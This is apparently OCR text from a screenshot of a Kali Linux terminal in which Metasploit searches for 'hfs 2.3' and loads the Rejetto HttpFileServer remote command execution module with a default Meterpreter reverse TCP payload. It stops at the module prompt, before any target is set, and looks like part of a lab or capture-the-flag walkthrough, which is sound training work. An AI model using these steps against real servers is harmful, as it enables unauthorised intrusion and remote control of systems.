 kali@kali: ~
File Actions Edit View Help
msf6 > search hfs 2.3
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/http/git_client_command_exec 2014-12-18 excellent No Malicious Git and Mercurial HTTP Server For CVE-2014-9390
1 exploit/windows/http/rejetto_hfs_exec 2014-09-11 excellent Yes Rejetto HttpFileServer Remote Command Execution
Interact with a module by name or index. For example info 1, use 1 or use exploit/windows/http/rejetto_hfs_exec
msf6 > use 1
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/rejetto_hfs_exec) >